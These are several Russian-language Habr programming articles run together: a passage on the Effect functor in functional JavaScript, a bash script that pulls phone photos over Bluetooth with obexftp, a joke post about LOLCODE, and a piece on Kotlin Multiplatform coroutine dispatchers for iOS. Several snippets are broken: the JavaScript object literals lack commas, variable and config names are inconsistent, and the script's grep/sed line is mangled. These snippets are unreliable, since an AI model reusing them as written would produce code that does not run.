Теперь опишем функцию-конструктор для создания объектов типа `Effect`:
```
// Effect :: Function -> Effect
function Effect(f) {
return {};
}
```
Тут пока нет ничего особенно интересного, поэтому поработаем над данной функцией. Итак, нам хочется использовать обычную функцию `fZero()` с объектом `Effect`. Для обеспечения такого сценария работы напишем метод, который принимает обычную функцию, и когда-нибудь применяет её к нашему «отложенному значению». И мы сделаем это, не вызывая функцию `Effect`. Мы называем такую функцию `map()`. Такое название она имеет из-за то, что она создаёт маппинг между обычной функцией и функцией `Effect`. Выглядеть это может так:
```
// Effect :: Function -> Effect
function Effect(f) {
return {
map(g) {
return Effect(x => g(f(x)));
}
}
}
```
Теперь, если вы внимательно следите за происходящим, у вас могут появиться вопросы к функции `map()`. Выглядит происходящее подозрительно похожим на композицию. Мы вернёмся к этому вопросу позже, а пока опробуем в деле то, что у нас имеется в данный момент:
```
const zero = Effect(fZero);
const increment = x => x + 1; // Самая обыкновенная функция.
const one = zero.map(increment);
```
Так… Сейчас у нас нет возможности наблюдать за тем, что тут произошло. Поэтому давайте модифицируем `Effect` для того, чтобы, так сказать, получить возможность «спускать курок»:
```
// Effect :: Function -> Effect
function Effect(f) {
return {
map(g) {
return Effect(x => g(f(x)));
},
runEffects(x) {
return f(x);
}
}
}
const zero = Effect(fZero);
const increment = x => x + 1; // Обычная функция.
const one = zero.map(increment);
one.runEffects();
// Начинаем с пустого места
// 1
```
Если будет нужно, мы можем продолжать вызывать функцию `map()`:
```
const double = x => x * 2;
const cube = x => Math.pow(x, 3);
const eight = Effect(fZero)
.map(increment)
.map(double)
.map(cube);
eight.runEffects();
// Начинаем с пустого места
// 8
```
Вот здесь происходящее уже начинает становиться интереснее. Мы называем это «функтором». Всё это означает, что у объекта `Effect` есть функция `map()` и он подчиняется некоторым [правилам](https://github.com/fantasyland/fantasy-land#functor). Однако это не такие правила, которые что-либо запрещают. Эти правила посвящены тому, что можно делать. Они больше похожи на привилегии. Так как объект `Effect` — это функтор, он подчиняется этим правилам. В частности это — так называемое «правило композиции».
Выглядит оно так:
Если имеется объект `Effect` с именем `e`, и две функции, `f` и `g`, тогда `e.map(g).map(f)` эквивалентно `e.map(x => f(g(x)))`.
Другими словами, два выполненных подряд метода `map()` эквивалентны композиции двух функций. Это означает, что объект типа `Effect` может выполнять действия, подобные следующему (вспомните один из вышеприведённых примеров):
```
const incDoubleCube = x => cube(double(increment(x)));
// Если бы мы пользовались библиотеками вроде Ramda или lodash/fp мы могли бы переписать это так:
// const incDoubleCube = compose(cube, double, increment);
const eight = Effect(fZero).map(incDoubleCube);
```
Когда мы делаем то, что тут показано, мы, гарантированно, получим тот же самый результат, который получили бы, воспользовавшись вариантом этого кода с тройным обращением к `map()`. Мы можем это использовать при рефакторинге кода, и можем быть уверены в том, что код будет работать правильно. В некоторых случаях, меняя один подход на другой, можно даже добиться повышения производительности.
Теперь предлагаю прекратить эксперименты с числами и поговорить о том, что больше похоже на код, используемый в реальных проектах.
### ▍Метод of()
Конструктор объекта `Effect` принимает, в качестве аргумента, функцию. Это удобно, так как большинство побочных эффектов, выполнение которых мы хотим отложить, являются функциями. Например, это `Math.random()` и `console.log()`. Однако иногда нужно поместить в объект `Effect` некое значение, функцией не являющееся. Например, предположим, что мы прикрепили к глобальному объекту `window` в браузере некий объект с конфигурационными данными. Нам понадобятся данные из этого объекта, но такая операция недопустима в чистых функциях. Для того чтобы упростить выполнение подобных операций, мы можем написать небольшой вспомогательный метод (в разных языках этот метод называется по-разному, например, не знаю почему, в Haskell он называется `pure`):
```
// of :: a -> Effect a
Effect.of = function of(val) {
return Effect(() => val);
}
```
Для того чтобы продемонстрировать ситуацию, в которой может пригодиться подобный метод, представим, что мы работаем над веб-приложением. У этого приложения есть некие стандартные возможности, скажем, оно может выводить список статей и сведения о пользователе. Однако расположение этих элементов в HTML-коде у разных пользователей нашего приложения различается. Так как мы привыкли принимать продуманные решения, мы решили хранить сведения о расположении элементов в глобальном конфигурационном объекте. Благодаря этому мы всегда сможем к ним обратиться. Например:
```
window.myAppConf = {
selectors: {
'user-bio': '.userbio',
'article-list': '#articles',
'user-name': '.userfullname',
},
templates: {
'greet': 'Pleased to meet you, {name}',
'notify': 'You have {n} alerts',
}
};
```
Теперь, благодаря вспомогательному методу `Effect.of()`, мы можем легко поместить нужное нам значение в обёртку `Effect`:
```
const win = Effect.of(window);
userBioLocator = win.map(x => x.myAppConf.selectors['user-bio']);
// Effect('.userbio')
```
### ▍Создание структур из вложенных объектов Effect и раскрытие вложенных структур
Маппинг функций с побочными эффектами может завести нас довольно далеко. Но иногда мы занимаемся маппингом функций, возвращающих объекты `Effect`. Скажем, это функция `getElementLocator()`, которая возвращает объект `Effect`, содержащий строку. Если нам нужно найти элемент DOM, тогда надо вызвать `document.querySelector()` — ещё одну функцию, которая не отличается чистотой. Очистить её можно так:
```
// $ :: String -> Effect DOMElement
function $(selector) {
return Effect.of(document.querySelector(s));
}
```
Теперь, если нам нужно всё это объединить, мы можем воспользоваться функцией `map()`:
```
const userBio = userBioLocator.map($);
// Effect(Effect())
```
С тем, что у нас тут получилось, работать немного неудобно. Если нам нужно получить доступ к соответствующему элементу `div`, то приходится вызывать `map()` с функцией, которая тоже выполняет маппинг, что в итоге даёт нужный результат. Например, если нам понадобится `innerHTML`, то код будет выглядеть так:
```
const innerHTML = userBio.map(eff => eff.map(domEl => domEl.innerHTML));
// Effect(Effect('User Biography
--------------
'))
```
Попробуем разобрать на части то, что у нас получилось. Начнём с `userBio`, а отсюда пойдём дальше. Разбирать это будет скучновато, но нам это нужно для того, чтобы как следует разобраться с тем, что здесь происходит. Тут, в ходе описаний, мы будем пользоваться конструкциями вида `Effect('user-bio')`. Для того чтобы в них не запутаться, надо учитывать, что если записывать подобные конструкции в виде кода, они будут выглядеть примерно так:
```
Effect(() => '.userbio');
```
Хотя и это — тоже не вполне корректно. Скорее это будет выглядеть так:
```
Effect(() => window.myAppConf.selectors['user-bio']);
```
Теперь, когда мы применяем функцию `map()`, это оказывается аналогичным композиции внутренней функции и другой функции (мы уже видели это выше). В результате, например, когда мы выполняем маппинг с функцией `$`, выглядит это примерно так:
```
Effect(() => $(window.myAppConf.selectors['user-bio']));
```
Если раскрыть это выражение, то получится следующее:
```
Effect(
() => Effect.of(document.querySelector(window.myAppConf.selectors['user-bio'])))
);
```
А если теперь раскрыть `Effect.of`, то перед нами откроется более ясная картина происходящего:
```
Effect(
() => Effect(
() => document.querySelector(window.myAppConf.selectors['user-bio'])
)
);
```
Обратите внимание на то, что весь код, который выполняет реальные действия, находится в самой глубоко вложенной функции. Во внешний объект `Effect` он не попадает.
### ▍Метод join()
Зачем мы со всем этим разбираемся? Делаем мы это для того, чтобы развернуть все эти вложенные объекты `Effect`. Если мы собираемся это сделать, то мы должны удостовериться в том, что мы не вносим в этот процесс нежелательных побочных эффектов.
Способ избавления от вложенных конструкций при работе с объектами `Effect` заключается в вызове `.runEffect()` для внешней функции. Однако это может показаться непонятным. Мы уже прошли через многое, из-за того, что нам нужно было обеспечить такое поведение системы, при котором код, содержащий побочные эффекты, не выполняется. Теперь мы создадим ещё одну функцию, решающую ту же задачу. Назовём её `join()`. Её будем использовать для разворачивания вложенных структур из объектов `Effect`, а функцию `runEffect()` будем использовать тогда, когда нам нужно запустить код с побочными эффектами. Это проясняет наше намерение даже в случае, когда запускаемый нами код остаётся тем же самым.
```
// Effect :: Function -> Effect
function Effect(f) {
return {
map(g) {
return Effect(x => g(f(x)));
},
runEffects(x) {
return f(x);
}
join(x) {
return f(x);
}
}
}
```
Эту функцию мы можем использовать для того, чтобы извлечь из вложенной конструкции элемент со сведениями о пользователе:
```
const userBioHTML = Effect.of(window)
.map(x => x.myAppConf.selectors['user-bio'])
.map($)
.join()
.map(x => x.innerHTML);
// Effect('User Biography
--------------
')
```
### ▍Метод chain()
Вышерассмотренный паттерн, в котором используется вызов метода `.map()`, за которым следует вызов метода `.join()`, встречается довольно часто. На самом деле, так часто, что для его реализации было бы удобно создать отдельный вспомогательный метод. В результате мы сможем использовать этот метод всякий раз, когда у нас будет функция, возвращающая объект `Effect`. Благодаря его использованию нам не придётся постоянно использовать конструкцию, состоящую из последовательности методов `.map()` и `.join()`. Вот как, с добавлением этой функции, будет выглядеть конструктор объектов типа `Effect`:
```
// Effect :: Function -> Effect
function Effect(f) {
return {
map(g) {
return Effect(x => g(f(x)));
},
runEffects(x) {
return f(x);
}
join(x) {
return f(x);
}
chain(g) {
return Effect(f).map(g).join();
}
}
}
```
Мы назвали эту новую функцию `chain()` из-за того, что она позволяет объединять операции, выполняемые над объектами `Effect` (на самом деле, мы так назвали её ещё и потому что [стандарт](https://github.com/fantasyland/fantasy-land#chain) предписывает называть подобную функцию именно так). Теперь наш код для получения внутреннего HTML-кода блока со сведениями о пользователе будет выглядеть так:
```
const userBioHTML = Effect.of(window)
.map(x => x.myAppConf.selectors['user-bio'])
.chain($)
.map(x => x.innerHTML);
// Effect('User Biography
--------------
')
```
К несчастью в других языках программирования подобные функции именуются по-другому. Подобное разнообразие имён может запутать при чтении документации. Например, иногда используется имя `flatMap`. Подобное имя обладает глубоким смыслом, так как тут сначала выполняется обычный маппинг, а потом — раскрытие того, что получилось, с помощью `join()`. В Haskell, однако, тот же самый механизм имеет сбивающее с толку имя `bind`. Поэтому, если вы читаете какие-то материалы о функциональном программировании на разных языках, учитывайте, что `chain`, `flatMap` и `bind` — это варианты именования похожих механизмов.
### ▍Комбинация объектов Effect
Вот ещё один сценарий работы с объектами `Effect`, реализация которого может оказаться несколько неудобной. Он заключается в комбинировании двух или большего количества таких объектов с использованием одной функции. Например, что если нам понадобилось бы получить имя пользователя из DOM, а затем вставить его в шаблон, предоставленный конфигурационным объектом приложения? Для этого, например, у нас могла бы быть функция для работы с шаблонами, подобная следующей. Обратите внимание на то, что мы создаём каррированную версию функции. Если раньше вы не встречались с каррированием — взгляните на [этот](https://jrsinclair.com/articles/2016/gentle-introduction-to-functional-javascript-functions/#currying) материал.
```
// tpl :: String -> Object -> String
const tpl = curry(function tpl(pattern, data) {
return Object.keys(data).reduce(
(str, key) => str.replace(new RegExp(`{${key}}`, data[key]),
pattern
);
});
```
Пока всё выглядит нормально. Теперь давайте получим нужные данные:
```
const win = Effect.of(window);
const name = win.map(w => w.myAppConfig.selectors['user-name'])
.chain($)
.map(el => el.innerHTML)
.map(str => ({name: str});
// Effect({name: 'Mr. Hatter'});
const pattern = win.map(w => w.myAppConfig.templates('greeting'));
// Effect('Pleased to meet you, {name}');
```
Итак, у нас есть функция для работы с шаблонами. Она принимает строку и объект и возвращает строку. Однако строка и объект (`name` и `pattern`) обёрнуты в объект `Effect`. Нам нужно вывести функцию `tpl()` на более высокий уровень, сделав так, чтобы она работала с объектами `Effect`.
Начнём с анализа того, что происходит при вызове метода `map()` объекта `Effect` с передачей этому методу функции `tpl()`:
```
pattern.map(tpl);
// Effect([Function])
```
Происходящее станет понятнее, если взглянуть на типы. Сигнатура типа для метода `map()` выглядит примерно так:
```
map :: Effect a ~> (a -> b) -> Effect b
```
Вот сигнатура функции для работы с шаблонами:
```
tpl :: String -> Object -> String
```
Получается, что когда мы вызываем метод `map()` объекта `pattern`, мы получаем частично применённую функцию (вспомните о том, что мы каррировали функцию `tpl()`) внутри объекта `Effect`.
```
Effect (Object -> String)
```
Теперь мы хотим передать значение из объекта `pattern` типа `Effect`. Однако у нас пока нет нужного для выполнения этого действия механизма. Поэтому мы создадим новый метод объекта `Effect`, который позволит это сделать. Назовём его `ap()`:
```
// Effect :: Function -> Effect
function Effect(f) {
return {
map(g) {
return Effect(x => g(f(x)));
},
runEffects(x) {
return f(x);
}
join(x) {
return f(x);
}
chain(g) {
return Effect(f).map(g).join();
}
ap(eff) {
// Если кто-то вызывает ap, мы исходим из предположения, что в eff имеется функция (а не значение).
// Мы будем использовать map для того, чтобы войти в eff и получить доступ к этой функции (назовём её 'g')
// После получения g, мы организуем работу с f()
return eff.map(g => g(f()));
}
}
}
```
Теперь можно вызвать `.ap()` для работы с шаблоном и получения итогового результата:
```
const win = Effect.of(window);
const name = win.map(w => w.myAppConfig.selectors['user-name'])
.chain($)
.map(el => el.innerHTML)
.map(str => ({name: str}));
const pattern = win.map(w => w.myAppConfig.templates('greeting'));
const greeting = name.ap(pattern.map(tpl));
// Effect('Pleased to meet you, Mr Hatter')
```
Мы достигли цели, но мне надо кое в чём признаться… Дело в том, что я обнаружил, что метод `.ap()` иногда является источником путаницы. А именно, сложно запомнить, что сначала надо воспользоваться методом `map()`, а затем вызывать `ap()`. Далее, можно забыть о том, в каком порядке применяются параметры.
Однако с этими неприятностями можно справиться. Дело в том, что обычно при использовании подобной конструкции я пытаюсь поднять обычные функции до уровня аппликативов. Другими словами, у меня есть обычные функции, и мне нужно, чтобы они умели работать с объектами `Effect`, у которых есть метод `ap()`. Мы можем написать функцию, которая всё это автоматизирует:
```
// liftA2 :: (a -> b -> c) -> (Applicative a -> Applicative b -> Applicative c)
const liftA2 = curry(function liftA2(f, x, y) {
return y.ap(x.map(f));
// Ещё можно было бы написать так:
// return x.map(f).chain(g => y.map(g));
});
```
Эта функция названа `liftA2()`, так как она работает с функцией, которая принимает два аргумента. Похожим образом можно написать и функцию `liftA3()`:
```
// liftA3 :: (a -> b -> c -> d) -> (Applicative a -> Applicative b -> Applicative c -> Applicative d)
const liftA3 = curry(function liftA3(f, a, b, c) {
return c.ap(b.ap(a.map(f)));
});
```
Обратите внимание на то, что в функциях `liftA2()` и `liftA3()` объект типа `Effect` даже не упоминается. В теории, они могут работать с любыми объектами, имеющими совместимый метод `ap()`.
Вышеприведённый пример с использованием функции `liftA2()` можно переписать так:
```
const win = Effect.of(window);
const user = win.map(w => w.myAppConfig.selectors['user-name'])
.chain($)
.map(el => el.innerHTML)
.map(str => ({name: str});
const pattern = win.map(w => w.myAppConfig.templates['greeting']);
const greeting = liftA2(tpl)(pattern, user);
// Effect('Pleased to meet you, Mr Hatter')
```
Зачем это всё?
--------------
Сейчас вы можете подумать о том, что для того, чтобы избежать побочных эффектов, требуются немалые усилия. Что это меняет? У вас может возникнуть ощущение, что упаковка сущностей в объекты `Effect` и возня с методом `ap()` предусматривают выполнение слишком больших объёмов сложной работы. Зачем это всё, если обычный код и так вполне нормально работает? И понадобится ли вообще нечто подобное в реальном мире?
Позволю себе привести тут одну известную цитату Джона Хьюза из [этой](https://www.cs.kent.ac.uk/people/staff/dat/miranda/whyfp90.pdf) статьи: «Функциональный программист смотрится как средневековый монах, отвергающий удовольствия жизни в надежде, что это сделает его добродетельным».
Рассмотрим вышеозначенные замечания с двух точек зрения:
* Действительно ли функциональное программирование — это важная концепция?
* В каких ситуациях нечто вроде паттерна, реализованного в объекте `Effect`, может оказаться полезным в реальном мире?
### ▍О важности функциональной чистоты кода
Чистые функции — это важно. Если рассмотреть маленькую функцию в изоляции, то некоторая доля конструкций в ней, не позволяющих назвать её чистой, особого значения не имеет. Написать нечто вроде `const pattern = window.myAppConfig.templates['greeting'];` быстрее и проще, чем писать, например, так:
```
const pattern = Effect.of(window).map(w => w.myAppConfig.templates('greeting'));
```
И если это — всё, что вы когда либо делали в программировании, то первый вариант, и правда, проще и лучше. Побочные эффекты в таком случае значения не имеют. Однако это — всего одна строка кода, находящаяся в приложении, которое может содержать тысячи или даже миллионы строк. Функциональная чистота начинает приобретать куда большее значение, когда вы пытаетесь выяснить, почему приложение таинственным образом, и, как кажется, совершенно без причин, перестаёт работать. В подобной ситуации происходит нечто неожиданное, и вы пытаетесь разбить проблему на части и изолировать её причину. Чем больше кода вы сможете исключить из рассмотрения — тем лучше. Если ваши функции являются чистыми, это позволяет вам быть уверенным в том, что на их поведение влияет только то, что им передают. И это значительно сужает диапазон возможных причин ошибки, которые вам нужно рассмотреть.
Другими словами это позволяет вам тратить меньше усилий на размышления. Это крайне важно при отладке больших и сложных приложений.
### ▍Паттерн Effect в реальном мире
Итак, возможно функциональная чистота имеет значение в том случае, если вы занимаетесь разработкой большого и сложного приложения. Это может быть что-то вроде `Facebook` или `Gmail`. Но что если вы такими масштабными проектами не занимаетесь? Рассмотрим один весьма распространённый сценарий.
Скажем, у вас есть некие данные. Причём этих данных у вас довольно много. Это могут быть миллионы строк в виде текстовых CSV-файлов или огромные таблицы базы данных. Вы должны эти данные обработать. Возможно, вы, используя их, обучаете нейронную сеть для построения модели логического вывода. Возможно, вы пытаетесь предсказать следующее крупное движение на рынке криптовалют. На самом деле, цель обработки больших объёмов данных может быть какой угодно. Дело тут в том, что для того, чтобы достичь этой цели, требуется выполнить огромный объём вычислений.
Джоэл Спольски убедительно [доказывает](https://www.joelonsoftware.com/2006/08/01/can-your-programming-language-do-this/), что функциональное программирование может помочь при решении подобных задач. Например, можно создать альтернативные версии методов `map()` и `reduce()`, которые поддерживают параллельную обработку данных. Возможным это делает функциональная чистота. Однако, это ещё не всё. Конечно, пользуясь чистыми функциями, можно написать нечто интересное, выполняющее параллельную обработку данных. Но в вашей системе всего 4 ядра (или, может быть, 8, или 16, если вам повезло). На решение подобных задач, даже с использованием многоядерного процессора, всё ещё может потребоваться уйма времени. Но вычисления можно серьёзно ускорить, если выполнять их посредством множества процессоров. Скажем, задействовать видеокарту или какой-нибудь кластер серверов.
Для того чтобы сделать это возможным, вам нужно сначала описать вычисления, которые вы хотите выполнить. Но описывать их нужно, не выполняя реального запуска таких вычислений. Ничего не напоминает? В идеале, после того, как вы создадите подобное описание, вы передаёте его некоему фреймворку. Этот фреймворк затем позаботится о чтении информации из хранилища и о распределении задач по узлам обработки данных. Затем тот же фреймворк соберёт результаты и сообщит вам о том, что получилось после выполнения вычислений.
Именно так работает опенсорсная библиотека [TensorFlow](https://www.tensorflow.org/), предназначенная для выполнения высокопроизводительных численных расчётов.
Используя TensorFlow, не применяют обычные типы данных языка программирования, на котором пишут приложение. Вместо этого создают так называемые «тензоры». Скажем, если нам надо сложить два числа, то выглядеть это будет так:
```
node1 = tf.constant(3.0, tf.float32)
node2 = tf.constant(4.0, tf.float32)
node3 = tf.add(node1, node2)
```
Этот код написан на Python, но он не особенно сильно отличается от JavaScript. И, что роднит его с рассмотренными выше примерами использования класса `Effect`, код в `add()` не будет выполнен до тех пор, пока мы явным образом не попросим систему это сделать (в данном случае это делается с помощью конструкции `sess.run()`).
```
print("node3: ", node3)
print("sess.run(node3): ", sess.run(node3))
# node3: Tensor("Add_2:0", shape=(), dtype=float32)
# sess.run(node3): 7.0
```
Как видите, результат (7.0) мы не получим до тех пор, пока не вызовем `sess.run()`. Несложно заметить, что это очень похоже на наши отложенные функции. Тут мы тоже заранее планируем действия системы, а затем, когда всё готово, запускаем процесс вычислений.
Итоги
-----
В этой статье мы рассмотрели много вопросов, относящихся к функциональному программированию. В частности, мы разобрали два способа поддержания функциональной чистоты кода. Это внедрение зависимостей и использование функтора `Effect`.
Механизм внедрения зависимостей работает благодаря вынесению того, что нарушает чистоту кода, за пределы этого кода, то есть, за пределы функций, которые должны быть чистыми. То, что из них вынесено, нужно передавать им в виде параметров. Функтор `Effect`, с другой стороны, занимается оборачиванием всего, что имеет отношение к функции. Для того чтобы запустить соответствующий код, программисту нужно принять обдуманное решение.
Оба рассмотренных подхода — это своего рода жульничество. И тот и другой не позволяют избавиться от конструкций, нарушающих функциональную чистоту кода. Они лишь выносят подобные конструкции, так сказать, на периферию. Но это весьма полезно. Это позволяет чётко разделять код на чистый и нечистый. Возможность подобного разделения может дать программисту реальные преимущества в ситуациях, когда ему приходится отлаживать большие и сложные приложения.
[](https://ruvds.com/ru-rub/#order)
**Уважаемые читатели!** Пользуетесь ли вы концепциями функционального программирования в своих проектах? | https://habr.com/ru/post/422589/ | null | ru | null |
# Утягиваем фотографии по bluetooth
На хабре регулярно публикуют разнообразные bash-скрипты, попроще и посложнее — внесу и я свою лепту.
Так сложилось, что я делаю много фотографий телефоном — по этой причине захотелось иметь способ автоматически сливать их на комп. Данный скрипт запрашивает список файлов на телефоне, сверяет его с локальным списком и загружет недостающие файлы. Он опирается на утилиту obexftp, доступную в большинстве дистрибутивов. У меня он висит в cron'e на 6 утра — довольно удобно. Вообще с его помощью можно получать не только фотографии — в целом, это простенькая утилита синхронизации данных.
Замечания по использованию и сам скрипт под хабракатом.
Для того, чтобы пользоваться этим скриптом вам достаточно выставить корректные значения этих переменных:
DEVICE — bluetooth-адрес вашего устройства, можно узнать при помощи команды «hcitool scan».
REMOTE\_DIR, LOCAL\_DIR — удаленные и локальные папки с данными.
TMP\_DIR — временная папка
VERBOSE — «говорливость» по-умолчанию, «yes» или «no». также управляется ключем "-v"
FILE\_FORMAT — регулярное выражение (sed) на имена файлов. для того чтобы получать все файлы: [^\"]\*
Собственно скрипт:
> `Copy Source | Copy HTML1. #!/bin/bash
> 2.
> 3. DEVICE="00:1A:75:C5:28:FB"
> 4. REMOTE\_DIR="/Memory Stick/DCIM/100MSDCF"
> 5. LOCAL\_DIR="$HOME/mobile\_phone/photo/"
> 6. TMP\_DIR="/tmp"
> 7. VERBOSE="no"
> 8. FILE\_FORMAT="DSC.....\.JPG"
> 9.
> 10. if [ "$1" == "-v" ]; then
> 11. VERBOSE="yes"
> 12. fi
> 13.
> 14. tmplist="$TMP\_DIR/getphoto\_$PPID"
> 15.
> 16. obexftp -b "$DEVICE" -l "$REMOTE\_DIR" > "$tmplist" 2>/dev/null
> 17.
> 18. if [ ! "$?" ]; then
> 19. rm -f -- "$tmplist"
> 20. echo "No mobile phone found. Please check the bluetooth connection."
> 21. exit 1
> 22. fi
> 23.
> 24. cd "$LOCAL\_DIR"
> 25.
> 26. return\_code=0
> 27.
> 28. grep ' -- "$tmplist" |
> 29. sed -e 's/$FILE\_FORMAT'\)\".\*/\1/' | while read filename
> 30. do
> 31. if ! test -a "$filename" ; then
> 32. obexftp -b "$DEVICE" -g "$REMOTE\_DIR/$filename" 1>/dev/null 2>/dev/null
> 33. if [ ! "$?" ]; then
> 34. echo "Error downloading file: '$filename'"
> 35. return\_code=2
> 36. else
> 37. if [ "$VERBOSE" == "yes" ]; then
> 38. echo "File '$filename' downloaded successfully"
> 39. fi
> 40. fi
> 41. fi
> 42. done
> 43.
> 44. rm -- "$tmplist"
> 45.
> 46. exit "$return\_code"` | https://habr.com/ru/post/51990/ | null | ru | null |
# Создан язык программирования для олбантсев.
Молодой (еще нет и недели), но помоему весьма перспективный язык программирования [LOLCODE](http://lolcode.com/) придется по вкусу как энтузиастам так и их знакомым блондинкам. Для написания програм на LOLCODE нужно всего лишь обладать «обланским» мышлением и уметь набирать текст с нажатой клавишей Shift (настоящие блондинки не используют Caps Lock).
К примеру Hello world будет выглядеть так
`HAI
CAN HAS STDIO?
VISIBLE "HAI WORLD!"
KTHXBYE`
а вот и простенький цикл
`HAI
CAN HAS STDIO?
I HAS A VAR
IM IN YR LOOP
UP VAR!!1
VISIBLE VAR
IZ VAR BIGGER THAN 10? KTHXBYE
IM OUTTA YR LOOP
KTHXBYE`
Ну не прелесть ли? | https://habr.com/ru/post/9135/ | null | ru | null |
# Kotlin Multiplatform. Работаем с многопоточностью на практике. Ч.2
Доброго всем времени суток! С вами я, Анна Жаркова, ведущий мобильный разработчик компании «Usetech».
[В предыдущей статье](https://habr.com/ru/post/533864/) я рассказывала про один из способов реализации многопоточности в приложении Kotlin Multiplatform. Сегодня мы рассмотрим альтернативную ситуацию, когда мы реализуем приложение с максимально расшариваемым общим кодом, перенося всю работу с потоками в общую логику.
В прошлом примере нам помогла библиотека Ktor, которая взяла на себя всю основную работу по обеспечению асинхронности в сетевом клиенте. Это избавило нас от необходимости использовать DispatchQueue на iOS в том конкретном случае, но в других нам бы пришлось использовать задание очереди исполнения для вызова бизнес-логики и обработки ответа. На стороне Android мы использовали MainScope для вызова suspended функции.
Итак, если мы хотим реализовать единообразную работу с многопоточностью в общем проекте, то нам потребуется корректно настроить scope и контекст корутины, в котором она будет выполняться.
Начнем с простого. Создадим нашего архитектурного посредника, который будет вызывать методы сервиса в своем scope, получаемом из контекста корутины:
```
class PresenterCoroutineScope(context: CoroutineContext) : CoroutineScope {
private var onViewDetachJob = Job()
override val coroutineContext: CoroutineContext = context + onViewDetachJob
fun viewDetached() {
onViewDetachJob.cancel()
}
}
//Базовый класс для посредника
abstract class BasePresenter(private val coroutineContext: CoroutineContext) {
protected var view: T? = null
protected lateinit var scope: PresenterCoroutineScope
fun attachView(view: T) {
scope = PresenterCoroutineScope(coroutineContext)
this.view = view
onViewAttached(view)
}
}
```
Вызываем сервис в методе посредника и передаем нашему UI:
```
class MoviesPresenter:BasePresenter(defaultDispatcher){
var view: IMoviesListView? = null
fun loadData() {
//запускаем в скоупе
scope.launch {
service.getMoviesList{
val result = it
if (result.errorResponse == null) {
data = arrayListOf()
data.addAll(result.content?.articles ?: arrayListOf())
withContext(uiDispatcher){
view?.setupItems(data)
}
}
}
}
//IMoviesListView - интерфейс/протокол, который будут реализовывать UIViewController и Activity.
interface IMoviesListView {
fun setupItems(items: List)
}
class MoviesVC: UIViewController, IMoviesListView {
private lazy var presenter: IMoviesPresenter? = {
let presenter = MoviesPresenter()
presenter.attachView(view: self)
return presenter
}()
override func viewWillAppear(\_ animated: Bool) {
super.viewWillAppear(animated)
presenter?.attachView(view: self)
self.loadMovies()
}
func loadMovies() {
self.presenter?.loadMovies()
}
func setupItems(items: List){}
//....
class MainActivity : AppCompatActivity(), IMoviesListView {
val presenter: IMoviesPresenter = MoviesPresenter()
override fun onResume() {
super.onResume()
presenter.attachView(this)
presenter.loadMovies()
}
fun setupItems(items: List){}
//...
```
Чтобы корректно создавать scope из контекста корутины, нам потребуется задать диспетчер корутины.
Это платформозависимая логика, поэтому используем кастомизацию с помощью expect/actual.
```
expect val defaultDispatcher: CoroutineContext
expect val uiDispatcher: CoroutineContext
```
uiDispatcher будет отвечать за работу в потоке UI. defaultDispatcher будем использовать для работы вне UI потока.
Проще всего создать в androidMain, т.к в Kotlin JVM есть готовые реализации для диспетчеров корутин. Для доступа к соответствующим потокам используем CoroutineDispatchers Main (UI поток) и Default (стандартный для Coroutine):
```
actual val uiDispatcher: CoroutineContext
get() = Dispatchers.Main
actual val defaultDispatcher: CoroutineContext
get() = Dispatchers.Default
```
Диспетчер MainDispatcher выбирается для платформы под капотом CoroutineDispatcher с помощью фабрики диспетчеров MainDispatcherLoader:
```
internal object MainDispatcherLoader {
private val FAST_SERVICE_LOADER_ENABLED = systemProp(FAST_SERVICE_LOADER_PROPERTY_NAME, true)
@JvmField
val dispatcher: MainCoroutineDispatcher = loadMainDispatcher()
private fun loadMainDispatcher(): MainCoroutineDispatcher {
return try {
val factories = if (FAST_SERVICE_LOADER_ENABLED) {
FastServiceLoader.loadMainDispatcherFactory()
} else {
// We are explicitly using the
// `ServiceLoader.load(MyClass::class.java, MyClass::class.java.classLoader).iterator()`
// form of the ServiceLoader call to enable R8 optimization when compiled on Android.
ServiceLoader.load(
MainDispatcherFactory::class.java,
MainDispatcherFactory::class.java.classLoader
).iterator().asSequence().toList()
}
@Suppress("ConstantConditionIf")
factories.maxBy { it.loadPriority }?.tryCreateDispatcher(factories)
?: createMissingDispatcher()
} catch (e: Throwable) {
// Service loader can throw an exception as well
createMissingDispatcher(e)
}
}
}
```
Так же и с Default:
```
internal object DefaultScheduler : ExperimentalCoroutineDispatcher() {
val IO: CoroutineDispatcher = LimitingDispatcher(
this,
systemProp(IO_PARALLELISM_PROPERTY_NAME, 64.coerceAtLeast(AVAILABLE_PROCESSORS)),
"Dispatchers.IO",
TASK_PROBABLY_BLOCKING
)
override fun close() {
throw UnsupportedOperationException("$DEFAULT_DISPATCHER_NAME cannot be closed")
}
override fun toString(): String = DEFAULT_DISPATCHER_NAME
@InternalCoroutinesApi
@Suppress("UNUSED")
public fun toDebugString(): String = super.toString()
}
```
Однако, не для всех платформ есть реализации диспетчеров корутин. Например, для iOS, который работает с Kotlin/Native, а не с Kotlin/JVM.
Если мы попробуем использовать код, как в Android, то получим ошибку:

Давайте разберем, в чем же у нас дело.
[Issue 470](https://github.com/Kotlin/kotlinx.coroutines/issues/470) c GitHub Kotlin Coroutines содержит информацию, что специальные диспетчеры еще не реализованы для iOS:

[Issue 462](https://github.com/Kotlin/kotlinx.coroutines/issues/462), от которой зависит 470, то же еще в статусе Open:
Рекомендуемым решением является создание собственных диспетчеров для iOS:
```
actual val defaultDispatcher: CoroutineContext
get() = IODispatcher
actual val uiDispatcher: CoroutineContext
get() = MainDispatcher
private object MainDispatcher: CoroutineDispatcher(){
override fun dispatch(context: CoroutineContext, block: Runnable) {
dispatch_async(dispatch_get_main_queue()) {
try {
block.run()
}catch (err: Throwable) {
throw err
}
}
}
}
private object IODispatcher: CoroutineDispatcher(){
override fun dispatch(context: CoroutineContext, block: Runnable) {
dispatch_async(dispatch_get_global_queue(DISPATCH_QUEUE_PRIORITY_DEFAULT.toLong(),
0.toULong())) {
try {
block.run()
}catch (err: Throwable) {
throw err
}
}
}
```
При запуске мы получим ту же самую ошибку.
Во-первых, мы не можем использовать dispatch\_get\_global\_queue(DISPATCH\_QUEUE\_PRIORITY\_DEFAULT.toLong(),0.toULong())), потому что он не привязан ни к одному потоку в Kotlin/Native:

Во-вторых, Kotlin/Native в отличие от Kotlin/JVM не может шарить корутины между потоками. А также любые изменяемые объекты.
Поэтому мы используем MainDispatcher в обоих случаях:
```
actual val ioDispatcher: CoroutineContext
get() = MainDispatcher
actual val uiDispatcher: CoroutineContext
get() = MainDispatcher
@ThreadLocal
private object MainDispatcher: CoroutineDispatcher(){
override fun dispatch(context: CoroutineContext, block: Runnable) {
dispatch_async(dispatch_get_main_queue()) {
try {
block.run().freeze()
}catch (err: Throwable) {
throw err
}
}
}
```
